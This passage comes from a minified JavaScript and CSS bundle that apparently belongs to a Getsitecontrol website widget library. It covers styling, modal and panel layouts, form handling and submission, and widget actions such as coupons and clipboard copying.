position: absolute;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  z-index: 3;\n  font-size: var(--g-notification-font-size);\n  line-height: var(--g-notification-line-height);\n  background-color: var(--g-notification-bg);\n  color: var(--g-notification-color);\n  animation: fade-in 250ms linear both;\n}\n.overlay {\n  contain: content;\n  z-index: var(--g-overlay-z-index);\n  position: fixed;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  outline: 0;\n  line-height: 1.25;\n  -webkit-overflow-scrolling: touch;\n  background: var(--g-overlay-bg);\n  display: flex;\n  overflow-x: hidden;\n  overflow-y: scroll;\n  padding: 32px 0;\n  align-items: center;\n  justify-content: center;\n}\n.close,\n.back,\n.caret {\n  --g-close-bg: var(--g-root-bg);\n  --g-close-color: oklch(from var(--g-root-color) l c h / 0.5);\n  --g-close-color-active-default: oklch(from var(--g-close-color) l c h / 1);\n  --g-close-bg-active-default: var(--g-close-bg);\n  --g-close-border-color-active-default: var(--g-close-border-color);\n  --g-close-color-active: var(--g-close-color-active-default);\n  --g-close-bg-active: var(--g-close-bg-active-default);\n  --g-close-border-color-active: var(--g-close-border-color-active-default);\n  --g-close-outer-size: calc(var(--g-close-size) * 8 / 3);\n  --g-close-padding-x: calc(var(--g-close-size) * 2);\n  --g-close-padding-y: calc(var(--g-close-size) * 2);\n  position: absolute;\n  z-index: 1;\n  padding: var(--g-close-padding-y) var(--g-close-padding-x);\n  background-color: transparent;\n}\n.close::before,\n.back::before,\n.caret::before {\n  position: relative;\n  display: block;\n  width: var(--g-close-size);\n  height: var(--g-close-size);\n  background-repeat: no-repeat;\n  background-position: center;\n  background-color: var(--g-close-color);\n  transition: all 300ms;\n  z-index: 1;\n  will-change: transform;\n  content: '';\n}\n.close::after,\n.back::after,\n.caret::after {\n  background-color: var(--g-close-bg);\n  border-style: solid;\n  border-color: var(--g-close-border-color);\n  border-width: var(--g-close-border-width);\n  border-radius: var(--g-close-border-radius);\n  content: '';\n  width: var(--g-close-outer-size);\n  height: var(--g-close-outer-size);\n  display: block;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n}\n.close:hover::before,\n.back:hover::before,\n.caret:hover::before {\n  background-color: var(--g-close-color-active);\n}\n.close:hover::after,\n.back:hover::after,\n.caret:hover::after {\n  background-color: var(--g-close-bg-active);\n  border-color: var(--g-close-border-color-active);\n}\n.close {\n  top: var(--g-close-offset-y);\n  right: var(--g-close-offset-x);\n}\n.back + .close {\n  padding-left: calc(var(--g-close-padding-x) / 2);\n}\n.back + .close::after {\n  margin-left: calc(-1 * var(--g-close-padding-x) / 4);\n}\n.close::before {\n  -webkit-clip-path: polygon(10% 0%, 0% 10%, 40% 50%, 0% 90%, 10% 100%, 50% 60%, 90% 100%, 100% 90%, 60% 50%, 100% 10%, 90% 0%, 50% 40%);\n  clip-path: polygon(10% 0%, 0% 10%, 40% 50%, 0% 90%, 10% 100%, 50% 60%, 90% 100%, 100% 90%, 60% 50%, 100% 10%, 90% 0%, 50% 40%);\n}\n.close:hover::before {\n  transform: rotate(90deg);\n}\n.back {\n  top: var(--g-close-offset-y);\n  right: var(--g-close-offset-x);\n}\n.back:has( + :where(.close, .caret)) {\n  right: calc(2 * var(--g-close-padding-x) + var(--g-close-offset-x));\n  padding-right: calc(var(--g-close-padding-x) / 2);\n}\n.back:has( + :where(.close, .caret))::after {\n  margin-left: calc(var(--g-close-padding-x) / 4);\n}\n.back::before {\n  -webkit-clip-path: polygon(16.75% 50%, 66.75% 0%, 78.27% 11.52%, 39.79% 50%, 78.27% 88.48%, 66.75% 100%);\n  clip-path: polygon(16.75% 50%, 66.75% 0%, 78.27% 11.52%, 39.79% 50%, 78.27% 88.48%, 66.75% 100%);\n}\n.back:hover::before {\n  transform: scale(1.3);\n}\n.caret {\n  --g-caret-translate-y: 3px;\n  top: var(--g-close-offset-y);\n  right: var(--g-close-offset-x);\n}\n.back + .caret {\n  padding-left: calc(var(--g-close-padding-x) / 2);\n}\n.back + .caret::after {\n  margin-left: calc(-1 * var(--g-close-padding-x) / 4);\n}\n.caret::before {\n  -webkit-clip-path: polygon(49.88% 83.38%, 0.02% 33.72%, 11.7% 21.99%, 50.22% 60.14%, 88.38% 21.63%, 100% 33.5%);\n  clip-path: polygon(49.88% 83.38%, 0.02% 33.72%, 11.7% 21.99%, 50.22% 60.14%, 88.38% 21.63%, 100% 33.5%);\n}\n.caret:hover::before {\n  transform: translateY(var(--g-caret-translate-y));\n}\n.caret.collapsed::before {\n  transform: rotate(180deg);\n}\n.caret.collapsed:hover::before {\n  transform: rotate(180deg) translateY(var(--g-caret-translate-y));\n}\n@keyframes success-icon-backdrop {\n  0%,\n  100% {\n    opacity: 0;\n  }\n  50%,\n  75% {\n    opacity: 0.75;\n  }\n}\n@keyframes success-icon-scale {\n  0% {\n    opacity: 0;\n    transform: translate(-50%, -50%) scale(0.8);\n  }\n  50%,\n  75% {\n    opacity: 1;\n    transform: translate(-50%, -50%) scale(1);\n  }\n  100% {\n    opacity: 0;\n    transform: translate(-50%, -50%) scale(0.2);\n  }\n}\n@keyframes success-icon-draw-circle {\n  0%,\n  50% {\n    opacity: 0;\n  }\n  100% {\n    opacity: 1;\n  }\n}\n@keyframes success-icon-draw-circle-edge {\n  0% {\n    opacity: 1;\n    stroke-dashoffset: var(--g-success-icon-circle-circumference);\n  }\n  25% {\n    opacity: 1;\n    stroke-dashoffset: calc(var(--g-success-icon-circle-circumference) * 0.5);\n  }\n  50% {\n    opacity: 1;\n    stroke-dashoffset: 0;\n  }\n  100% {\n    opacity: 0;\n    stroke-dashoffset: 0;\n  }\n}\n@keyframes success-icon-draw-check {\n  0% {\n    opacity: 1;\n    stroke-dashoffset: var(--g-success-icon-check-length);\n  }\n  25% {\n    opacity: 1;\n    stroke-dashoffset: calc(var(--g-success-icon-check-length) / 2);\n  }\n  50% {\n    opacity: 1;\n    stroke-dashoffset: 0;\n  }\n  100% {\n    opacity: 0;\n    stroke-dashoffset: 0;\n  }\n}\n.success-icon {\n  --g-success-icon-color: var(--g-root-color);\n  --g-success-icon-circle-radius: 24px;\n  --g-success-icon-circle-circumference: calc(2 * 3.14 * var(--g-success-icon-circle-radius));\n  --g-success-icon-check-length: 36px;\n  display: none;\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  z-index: 2;\n  transform: translate(-50%, -50%);\n  width: min(100%, 240px);\n  height: min(100%, 240px);\n  animation: success-icon-scale 1.8s linear both;\n}\n.success-icon path {\n  fill: var(--g-success-icon-color);\n  stroke: transparent;\n  opacity: 0;\n  animation: success-icon-draw-circle 1.2s linear both;\n}\n.success-icon circle {\n  fill: transparent;\n  stroke: var(--g-success-icon-color);\n  stroke-width: 2px;\n  stroke-linecap: round;\n  stroke-dasharray: var(--g-success-icon-circle-circumference) var(--g-success-icon-circle-circumference);\n  animation: success-icon-draw-circle-edge 1.2s linear both;\n}\n.success-icon polyline {\n  fill: transparent;\n  stroke: var(--g-success-icon-color);\n  stroke-width: 2px;\n  stroke-dasharray: var(--g-success-icon-check-length) var(--g-success-icon-check-length);\n  animation: success-icon-draw-check 1.2s linear both;\n}\n.form-sending::before {\n  content: '';\n  display: block;\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  z-index: 1;\n  background-color: var(--g-root-bg);\n  animation: success-icon-backdrop 2s both;\n}\n.form-sending .success-icon {\n  display: block;\n}\n"}),it(Cr,{initial:e}),n&&it(Vn,{css:n})]})}function Tr(t){const e=Ct(mr);jn((()=>{if(!t||!e)return;const{id:n}=t;return e.add(t),()=>e.remove(n)}),[e,t])}function Er(t,e){const{id:n,className:r,css:i}=null!=e?e:{},o=n?n.startsWith(t)?n:`${t}-${n}`:"";return Tr(Ot((()=>t&&o&&i?{id:o,selector:`.${t}:where(.${o})`,css:i}:null),[t,o,i])),{classes:[r,t,o].filter(Boolean)}}function $r(t){const e=document.documentElement.style,n={};for(const r in t)e[r]!==t[r]&&(n[r]=e[r],e[r]=t[r]);return n}function zr(t){switch(t.type){case Vt.Us.Submit:return 3;case Vt.Us.ShowWidget:case Vt.Us.CopyToClipboard:return 2;case Vt.Us.OpenUrl:return 1;case Vt.Us.ApplyCoupon:case Vt.Us.AddToCart:return t.redirect?1:2;case Vt.Us.Back:case Vt.Us.CloseWidget:return 0}}const Pr=(t,e)=>async(n,r,i)=>{const o=Oe(r(),t);switch(e.type){case Vt.Us.Back:return n(Lt("widgets/GO_TO_PREV_PAGE",{id:t})),!0;case Vt.Us.OpenUrl:const r=(0,Wt.uj)(e.url,o,encodeURIComponent);return i.openUrl(t,{url:r,target:e.target,label:e.label});case Vt.Us.ShowWidget:return i.showWidget(e.id,t);case Vt.Us.CopyToClipboard:return i.copyToClipboard(t,(0,Wt.uj)(e.text,o));case Vt.Us.AddToCart:return i.addToCart(t,e.selectionType,e.items,e.redirect);case Vt.Us.ApplyCoupon:return i.applyCoupon(t,(0,Wt.uj)(e.coupon,o),e.redirect);case Vt.Us.CloseWidget:return n(Te(t,"main"))}return!0};function Ir(t){return t.type===Vt.Us.Submit}function Ar(t){return t.type===Vt.Us.CopyToClipboard||t.type===Vt.Us.OpenUrl&&"_blank"===t.target}const Nr=(t,e,n,r=!1)=>async i=>{const o=e.find(Ir);if(o)return i(me(t,{actions:e.filter((t=>!Ir(t))),initiator:o,origin:n})),!0;const{preActions:a,postActions:s}=function(t){t=function(t){return[...t].sort(((t,e)=>zr(e)-zr(t)))}(t);const e=t.findIndex((t=>zr(t)<2));return-1===e?{preActions:t,postActions:[]}:{preActions:t.slice(0,e),postActions:t.slice(e)}}(e),c=r?null:function(t){return t.reduce(((t,e)=>(e.type===Vt.Us.CopyToClipboard||e.type===Vt.Us.AddToCart||e.type===Vt.Us.ApplyCoupon)&&e.successMessage||t),"")}(a);let l=!0;for(const e of a)l=l&&await i(Pr(t,e));l&&c&&await i(((t,e,n)=>async(r,i)=>{if(!e||!n)return;const o=Oe(i(),t),a={message:(0,Wt.uj)(n,o),name:e};r(ge(t,a)),await ue(1500),i().widgets[t].notification===a&&r(ge(t,null))})(t,n,c));for(const e of s)await i(Pr(t,e));return await de(t),l},Ur=t=>async(e,n)=>{const{pendingActions:{actions:r=[],origin:i}={}}=n().widgets[t];return e(me(t,{actions:[]})),e(Nr(t,r,i,!0))},Hr=()=>{const t=He(),{widgetId:e}=Yn();return St(((n,r)=>t(Nr(e,n,r))),[t,e])};function Rr(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(t=>{const e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))}const Lr=t=>{const{widgetId:e}=Yn(),n=Re((t=>ye(t,e).notification));return(null==n?void 0:n.name)===t&&n.message||null},Mr=({name:t})=>{const e=Lr(t);return e?it("div",Object.assign({className:"notification"},{children:e})):null},Dr=(t,{data:e,valid:n})=>async r=>{if(r(fe(t,{data:e,valid:n})),!n)return!1;const{shouldSendData:i,pageChanged:o}=r($e(t));if(i){const e=r(((t,e=!1)=>async(n,r,i)=>{const o=ye(r(),t);return!o.formState.sent&&(n(fe(o.id,{sending:!e||"silent"})),await i.sendData(o.id,function(t){const{data:e}=t.formState;return Object.entries(e).reduce(((t,[e,{value:n}])=>((null==n?void 0:n.length)>0&&(t[e]=n),t)),{})}(o)),await de(o.id),n(fe(o.id,{sending:!1,sent:!0})),!0)})(t,o));await r((a=t,async(t,e)=>{const{pendingActions:{actions:n=[],initiator:r,origin:i}={}}=e().widgets[a];return t(me(a,{actions:n.filter((t=>!Ar(t))),initiator:r,origin:i})),t(Nr(a,n.filter(Ar),i,!0))}));const n=await e;return await r(Ur(t)),o||r(Ce(t)),n}return await r(Ur(t)),!0;var a},Fr=/^(?:submit|button|image|reset|file)$/i,Wr=/^(?:input|select|textarea)/i,Vr=/^(?:checkbox|radio)$/i;function Zr(t){const{type:e,nodeName:n,name:r}=t;return!!r&&Wr.test(n)&&!Fr.test(e)}const Br=()=>{const{widgetId:t}=Yn(),e=Re((e=>ye(e,t).formState)),n=He(),r=kt(e);r.current=e;const i=St((e=>async r=>{r.preventDefault();const i=r.target,o=i.checkValidity(),a=function(t){return Array.from(t.elements).filter(Zr).reduce(((t,e)=>{const{name:n,validity:r}=e,i=function(t){return t.checked||!Vr.test(t.type)?t.value:null}(e),o=t[n]||{value:[],valid:!0};return t[n]={value:[...o.value,...""!=i&&null!=i?[i]:[]],valid:o.valid&&r.valid},t}),{})}(i);await n(Dr(t,{data:a,valid:o})),null==e||e()}),[n,t]),o=St(((e,r)=>{n(function(t,e,n){return Lt("widgets/SET_FORM_FIELD_VALUE",{id:t,fieldName:e,value:n})}(t,e,r))}),[n,t]),a=St((t=>{var e;const n=r.current.data[t];return(null===(e=null==n?void 0:n.value)||void 0===e?void 0:e[0])||""}),[]),s=St((t=>{const e=r.current.data[t];return(null==e?void 0:e.value)||[]}),[]);return{handleSubmit:i,setValue:o,getValue:a,getMultiValue:s,getValidity:St((t=>{const{valid:e=!0}=r.current.data[t]||{};return e}),[]),getFormFlags:St((()=>{const t=r.current,{data:e}=t;return(0,Le._T)(t,["data"])}),[])}},qr=t=>{var{src:e}=t,n=(0,Le._T)(t,["src"]);const{classes:r}=Er("icon",n),{html:i,props:o}=Ot((()=>function(t){const e=(new DOMParser).parseFromString(t,"text/html").querySelector("svg");return{html:(null==e?void 0:e.innerHTML)||"",props:(n=null==e?void 0:e.attributes,[...n||[]].reduce(((t,e)=>(t["class"===e.name?"className":e.name]=e.value,t)),{}))};var n}(e)),[e]);return i?it("svg",Object.assign({},o,{className:De()(r),dangerouslySetInnerHTML:{__html:i}},n.id?(Vt.kH.Icon,n.id,{}):{})):null},Gr=()=>{const{widgetId:t}=Yn();return!0===Re((e=>ye(e,t).formState.sending))?it(qr,{className:"success-icon",src:'\n<svg viewBox="0 0 70 70">\n  <path d="M35,60 C21.1928813,60 10,48.8071187 10,35 C10,21.1928813 21.1928813,10 35,10 C48.8071187,10 60,21.1928813 60,35 C60,48.8071187 48.8071187,60 35,60 Z M23.6332378,33.2260427 L22.3667622,34.7739573 L34.1433655,44.40936 L47.776114,27.6305926 L46.223886,26.3694074 L33.8566345,41.59064 L23.6332378,33.2260427 Z" />\n  <circle cx="35" cy="35" r="24" />\n  <polyline points="23 34 34 43 47 27" />\n</svg>\n'}):null},Yr=D(null),Jr=Yr,Kr=function(t){var{children:e}=t,n=(0,Le._T)(t,["children"]);return it(Jr.Provider,Object.assign({value:n},{children:e}))};function Xr(t){var{children:e,actions:n=[]}=t,r=(0,Le._T)(t,["children","actions"]);const{current:i}=kt(Rr()),o=kt(),a=Hr(),s=Br(),c=function(){const t=kt(!1);return yt((()=>(t.current=!0,()=>{t.current=!1})),[]),St((()=>t.current),[])}(),[l,u]=wt({submitting:!1,submitted:!1}),{valid:d=!0,pristine:p=!0}=s.getFormFlags(),{submitting:h,submitted:g}=l,{classes:f}=Er("container",r),m=De()(f,{valid:d,invalid:!d,pristine:p,dirty:!p,submit:!h&&g,submitting:h,clickable:n.length>0});return it(Kr,Object.assign({},s,{children:it("form",Object.assign({ref:o,noValidate:!0,onSubmit:t=>{const e=t.target;u({submitting:!0,submitted:!1}),s.handleSubmit((()=>{c()&&(e.offsetHeight,u({submitting:!1,submitted:!0}))}))(t)},onClick:async t=>{if(t.stopPropagation(),!n.length||Pn(t.target))return;await a(n,i);const e=n.some((t=>t.type===Vt.Us.Submit));e&&o.current.dispatchEvent($n("submit"))},className:m},!1,(Vt.kH.Group,r.id,{}),{children:[e,it(Mr,{name:i}),it(Gr,{})]}))}))}const Qr=t=>{var{id:e,css:n,className:r,name:i,visible:o=!0}=t,a=(0,Le._T)(t,["id","css","className","name","visible"]);const{classes:s}=Er(i||"sysbutton",{id:e,css:n,className:r});return o?it("button",Object.assign({},a,{className:De()(s),type:"button"},{})):null};function ti(...t){return t.filter(Boolean).join(" ")}const ei=/[A-Z]/g;function ni(t,e,n){const r={};r[e]=n;const i=/^(-?\d+)(.+)?$/.exec(n);if(i){const[,n,o=""]=i;if("%"===o){const i=parseFloat(n);r.transform=`translate${t}(${"right"==e||"bottom"==e?i:-i}${o})`}}return r}function ri(t,e){let n={};const r="X"===t?"left":"top",i=`translate${t}`,o=e.split(/\s+(.*)/,2);if(1===o.length)e===r?n[r]="0":"right"===e||"bottom"===e?(n[r]="100%",n.transform=`${i}(-100%)`):"center"===e?(n[r]="50%",n.transform=`${i}(-50%)`):n=ni(t,r,e);else if(2===o.length){const[e,r]=o;n=ni(t,e,r)}return n}function ii({style:t={},opacity:e=1,flipX:n=!1,flipY:r=!1,angle:i="0deg",transformOrigin:o,zIndex:a=0,size:s="",positionX:c="0",positionY:l="0",objectFit:u="fill",objectPosition:d="50% 50%",src:p}){const h=Object.assign(Object.assign({position:"absolute",objectFit:u,objectPosition:d},function(t,e){const n=ri("X",t),r=ri("Y",e);return Object.assign(Object.assign(Object.assign({},n),r),{transform:ti(n.transform,r.transform)})}(c,l)),t),[g,f=g]=s.match(/calc\(.+?\)|\S+/gi)||[""];return g&&f&&(h.width=g,h.height=f),a&&(h.zIndex=a.toString()),isFinite(e)&&1!==e&&(h.opacity=e.toString()),o&&(h.transformOrigin=o),h.transform=ti(h.transform,n?"scaleX(-1)":"",r?"scaleY(-1)":"",parseInt(i)?`rotate(${i})`:""),it("img",{src:p,className:"image",style:Object.keys(h).reduce(((t,e)=>t+`${function(t,e="-"){return t.replace(ei,((t,n)=>(n?e:"")+t.toLowerCase()))}(e)}:${h[e]};`),"")})}function oi(){const{widgetId:t}=Yn(),e=Re((e=>ye(e,t))),{images:n=[]}=er(e),r=n.filter((t=>!t.hidden));return 0===r.length?null:it("div",Object.assign({className:"images"},{children:r.map(((t,e)=>{var{actions:n}=t,r=(0,Le._T)(t,["actions"]);return it(ii,Object.assign({},r),e+r.src)}))}))}const ai=()=>{const{widgetId:t}=Yn(),e=Re((e=>ye(e,t).version)),n=Re((t=>{return(e=t,e.globalSettings).logoUrl;var e}));if("V2"===e&&n)return it("div",Object.assign({className:"logo"},{},{children:it("a",Object.assign({href:n,target:"_blank",rel:"noopener noreferrer nofollow"},{children:"Made in Getsitecontrol"}))}))},si=D({}),ci=(t,e)=>{var n;const{type:r,id:i}=t,o=e[r];if(!o)throw new Error(`Tried to render the '${r}' block, but it's not specified in the mapping.`);return b(o,Object.assign(Object.assign({},t),{key:i}),"children"in t?(null!==(n=t.children)&&void 0!==n?n:[]).map((t=>ci(t,e))):null)},li=Ke((({root:t,mapping:e})=>{const n=Ct(si);return ci(t,e||n)}));function ui(t){var e;const{layout:n,hasPreviousPage:r,page:i,className:o,innerRef:a,closeButton:s,backButton:c}=t,{root:l}=i,u=s?s.visible:"inline"!==n,d=(null===(e=null==c?void 0:c.visible)||void 0===e||e)&&r,p=Hr();return(t=>{yt((()=>{if("modal"===t||"fullscreen"===t){const t=$r({overflow:"hidden"});return()=>{$r(t)}}}),[t])})(n),it("div",Object.assign({ref:a,className:o,role:"dialog"},{children:[it(Xr,Object.assign({},l,{children:[it(oi,{}),l.children.map((t=>it(li,{root:t}))),d&&it(Qr,Object.assign({name:"back"},c,{onClick:()=>p([{type:Vt.Us.Back}])})),u&&it(Qr,Object.assign({name:"close"},s,{onClick:()=>p([{type:Vt.Us.CloseWidget}])}))]})),it(ai,{})]}))}const di=()=>{const{widgetId:t}=Yn(),e=Re((e=>Oe(e,t)));return{template:St((t=>(0,Wt.uj)(t,e)),[e])}},pi=tn((function(t,e){var{header:n,children:r}=t,i=(0,Le._T)(t,["header","children"]);const{template:o}=di(),{classes:a}=Er("header",null!=n?n:{}),s=(null==n?void 0:n.tag)||"div";return it("div",Object.assign({ref:e,className:De()(a)},i,{},{children:[it(s,{className:"header-title",dangerouslySetInnerHTML:{__html:o(null==n?void 0:n.text)}}),r]}))}));function hi(t){const{hasPreviousPage:e,page:n,expanded:r,className:i,innerRef:o,closeButton:a,backButton:s,header:c,version:l}=t,{root:u}=n,d="V2"===l,p=Hr(),[h,g]=wt(r),[{height:f},m]=wt({width:0,height:0}),{ref:v}=(t=>{const e=kt();e.current=t;const n=kt(null),r=kt();return{ref:St((t=>{if(window.ResizeObserver&&n.current!==t){if(!r.current){const t=([t])=>{var n;const{blockSize:r=0,inlineSize:i=0}=null!==(n=null==t?void 0:t.borderBoxSize[0])&&void 0!==n?n:{};e.current({width:i,height:r})};r.current=new ResizeObserver(t)}r.current.disconnect(),n.current=t,n.current&&r.current.observe(n.current,{box:"border-box"})}}),[])}})(m);Tr(Ot((()=>0!==f?{id:"root",selector:".root",css:{"--g-header-height":`${f}px`}}:null),[f]));const b=()=>{var t,n;const r=null===(t=null==a?void 0:a.visible)||void 0===t||t,i=(null===(n=null==s?void 0:s.visible)||void 0===n||n)&&e;return it(pi,Object.assign({ref:v,header:c,onClick:t=>{t.stopPropagation(),g((t=>!t))}},{children:[i&&h&&it(Qr,Object.assign({name:"back"},s,{onClick:t=>(t.stopPropagation(),p([{type:Vt.Us.Back}]))})),r&&it(Qr,Object.assign({name:"caret"},a,{className:De()(null==a?void 0:a.className,{collapsed:!h})}))]}))},w=De()(i,h?"expanded":"collapsed");return it("div",Object.assign({ref:o,className:w,role:"dialog"},{children:[d&&b(),it(Xr,Object.assign({},u,{children:[!d&&b(),it(oi,{}),u.children.map((t=>it(li,{root:t})))]})),it(ai,{})]}))}function gi(t){var{overlay:e={}}=t,n=(0,Le._T)(t,["overlay"]);const{classes:r}=Er("overlay",e),i=Hr(),{actions:o=[]}=e;return it("div",Object.assign({className:De()(r),onClick:async t=>{o.length&&!Pn(t.target)&&(t.preventDefault(),t.stopPropagation(),await i(o,origin))}},n,{}))}function fi(t){var{overlay:e}=t,n=(0,Le._T)(t,["overlay"]);return it(gi,Object.assign({overlay:e},{children:it(ui,Object.assign({layout:"modal"},n))}))}function mi(t){var{layout:e,className:n}=t,r=(0,Le._T)(t,["layout","className"]);const i=Object.assign({className:De()("root",n)},r);switch(e){case"modal":return it(fi,Object.assign({},i));case"panel":return it(hi,Object.assign({},i));default:return it(ui,Object.assign({layout:e},i))}}const vi=tn((function({className:t,widget:e},n){const{ref:r}=(()=>{const t=kt(In);return{ref:St((e=>{t.current(),e&&(t.current=function(t){if(!t)return()=>{};const e=t=>t.stopPropagation(),n=!!(0,Tn.Z)().events.passiveSupported&&{passive:!0,capture:!1};return En.forEach((r=>t.addEventListener(r,e,n))),()=>{En.forEach((n=>t.removeEventListener(n,e)))}}(e))}),[])}})(),i=function(...t){return Ot((()=>function(...t){return e=>{t.forEach((t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)}))}}(...t)),t)}(n,r),{layout:o,activePage:a,pages:s,preview:c,formState:{sent:l,sending:u},data:d,version:p}=e,{closeButton:h,backButton:g,header:f,overlay:m}=null!=d?d:{},v=s[a],b=a>0&&(!(l||u)||!1),{classes:w}=Er("page",Object.assign({id:`${a+1}`},v));return it(mi,{innerRef:i,className:De()(t,w,!0===u&&"form-sending",l&&"form-sent"),layout:o,expanded:null==c?void 0:c.expanded,hasPreviousPage:b,page:v,closeButton:h,backButton:g,header:f,overlay:m,version:p})})),bi=tn((function({className:t,widget:e},n){const{teaser:r}=e,i=He(),{classes:o}=Er("teaser",r||{});if(!r)return null;const{closeButton:a,children:s}=r;return it("div",Object.assign({ref:n,className:De()(t,o,"clickable"),onClick:()=>{i(he(e.id,"main"))}},{},{children:[null==s?void 0:s.map((t=>it(li,{root:t}))),(null==a?void 0:a.visible)&&it(Qr,Object.assign({name:"close"},a,{onClick:t=>{t.stopPropagation(),i(Te(e.id,"teaser"))}}))]}))})),wi="preEnter",_i="entering",yi="entered",xi="preExit",ki="exiting",Oi="exited",Si="unmounted",Ci=({initialEntered:t=!0,mountOnEnter:e=!1,unmountOnExit:n=!1,preEnter:r=!0,preExit:i=!0,enter:o=!0,exit:a=!0,timeout:s}={})=>{const[c,l]=function(n){const[r,i]=wt((()=>t?yi:e?Si:Oi)),o=kt(null),a=St(((t,e)=>{o.current=e,i(t)}),[]);return yt((()=>{o.current&&(o.current(r),o.current=null)}),[r]),[r,a]}(),u=kt(c),d=kt(),[p,h]=Ot((()=>"object"==typeof s?[s.enter,s.exit]:[s,s]),[s]),g=St((t=>{const e=(t,e)=>{d.current=window.setTimeout((()=>g(t)),e)};switch(t===Oi&&n&&(t=Si),window.clearTimeout(d.current),l(u.current=t,(()=>{switch(t){case wi:g(_i);break;case xi:g(ki)}})),t){case _i:p>=0&&e(yi,p);break;case ki:h>=0&&e(Oi,h)}}),[l,p,h,n]),f=St((()=>{switch(u.current){case wi:case _i:g(yi);break;case xi:case ki:g(Oi)}}),[g]),m=St((t=>{const e=[wi,_i,yi].includes(u.current);"boolean"!=typeof t&&(t=!e),t&&!e?g(o?r?wi:_i:yi):!t&&e&&g(a?i?xi:ki:Oi)}),[o,a,r,i,g]);return yt((()=>()=>window.clearTimeout(d.current)),[]),[c,m,f]},ji="transition",Ti=Math.ceil(1e3/60),Ei=()=>{};function $i(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(((e,n)=>zi(e)+zi(t[n]))))}function zi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}const Pi={preEnter:"before-enter enter-active",entering:"enter-active enter",preExit:"before-leave leave-active",exiting:"leave-active leave"},Ii=({in:t,appear:e=!1})=>{const[n,r,i]=Ci({initialEntered:!e&&t,mountOnEnter:!0,unmountOnExit:!0}),o=kt(null),a=St((t=>{o.current=t}),[]),s=(t=>Pi[t]||"")(n);return yt((()=>r(t)),[t,r]),xt((()=>{const t=o.current;if(t)return"exited"!==n&&"entered"!==n&&t.scrollTop,"entering"===n||"exiting"===n?function(t,e){const{type:n,timeout:r,propCount:i}=function(t){const e=window.getComputedStyle(t),n=(e.transitionDelay||"").split(", "),r=(e.transitionDuration||"").split(", "),i=$i(n,r),o=(e.animationDelay||"").split(", "),a=(e.animationDuration||"").split(", "),s=$i(o,a),c=Math.max(i,s),l=c>0?i>s?ji:"animation":null;return{type:l,timeout:c,propCount:l?l===ji?r.length:a.length:0}}(t);if(!n)return e(),Ei;const o=n===ji?"transitionend":"animationend";let a=0,s=null;const c=()=>{s&&(window.clearTimeout(s),s=null),t.removeEventListener(o,u)},l=()=>{c(),e()},u=e=>{e.target===t&&++a>=i&&l()};return s=window.setTimeout((()=>{a<i&&l()}),r+Ti),t.addEventListener(o,u),()=>c()}(t,i):void 0}),[n,i]),{isMounted:"unmounted"!==n,ref:a,className:s}},Ai=t=>{var{text:e,role:n,tag:r}=t,i=(0,Le._T)(t,["text","role","tag"]);const{template:o}=di(),a=function(){const t=Hr();return St((function(e){if(e.defaultPrevented||0!==e.button)return;const n=function(t){for(;t&&(!t.nodeName||"a"!==t.nodeName.toLowerCase());)t=t.parentNode;return t}(e.target);return n?(n.blur(),e.preventDefault(),e.stopPropagation(),t([{type:Vt.Us.OpenUrl,url:n.href,target:n.target||"_self",label:n.innerText}])):void 0}),[t])}(),{classes:s}=Er("text",i);return e?it(r||"p",Object.assign({className:De()(s),onClick:a,dangerouslySetInnerHTML:{__html:o(e)},role:n},i.id?(Vt.kH.Text,i.id,{}):{})):null},Ni=["top","left","right","bottom"],Ui=({name:t})=>{const e=Lr(t),{ref:n,position:r}=(()=>{const[t,e]=wt("top");return{ref:St((t=>{t&&e(((t,e="top")=>{const n=t.parentElement,r=null==n?void 0:n.closest(".container");if(!r)return e;const{width:i,height:o}=t.getBoundingClientRect(),a=n.getBoundingClientRect(),s=r.getBoundingClientRect(),c={top:a.top-s.top,left:a.left-s.left,bottom:s.bottom-a.bottom,right:s.right-a.right};return Ni.find((t=>{const e=["top","bottom"].includes(t)?o:i;return c[t]>e}))||e})(t))}),[]),position:t}})();return e?it("div",Object.assign({ref:n,className:`tooltip tooltip-${r}`},{children:e})):null},Hi=()=>Ct(Yr);function Ri({name:t,label:e,value:n,required:r,className:i}){const{template:o}=di(),{getValue:a,setValue:s}=Hi(),c=a(t);return it("label",Object.assign({className:i},{children:[it("input",{required:r,type:"radio",name:t,onChange:e=>{s(t,{value:[e.target.value]})},value:n,checked:n===c}),it("span",{dangerouslySetInnerHTML:{__html:o(e)}})]}))}function Li({name:t,label:e,value:n,required:r,className:i}){const{template:o}=di(),{getMultiValue:a,setValue:s}=Hi(),c=a(t),l=r&&0===c.length,u=c.includes(n);return it("label",Object.assign({className:De()(i)},{children:[it("input",{type:"checkbox",name:t,value:n,required:l,checked:u,onChange:e=>{const n=e.target.value,r=e.target.checked;s(t,{value:r?[...c,n]:c.filter((t=>t!==n))})}}),it("span",{dangerouslySetInnerHTML:{__html:o(e)}})]}))}const Mi=Ke((({value:t,label:e})=>it("option",Object.assign({value:t},{children:e})))),Di={type:Vt.kH.Icon,src:'\n<svg viewBox="0 0 32 32">\n  <polygon points="16 23.369 6.333 30.5 10.2 19.09 1.5 12.434 12.133 12.434 16 1.5 19.867 12.434 30.5 12.434 21.8 19.09 25.667 30.5" />\n</svg>\n'};function Fi(...t){const e=[];for(const n of t)for(const t in n){const r=n[t];t.startsWith("@media")&&e.push(t),"object"==typeof r&&e.push(...Fi(r))}return[...new Set(e)]}function Wi(t,e){const n={};for(const r in t){const i=t[r];r.startsWith("@media")?e[r]&&"object"==typeof i&&Object.assign(n,Wi(i,e)):n[r]="object"==typeof i?Wi(i,e):i}return n}const Vi=t=>t.startsWith("@media")?t:`@media 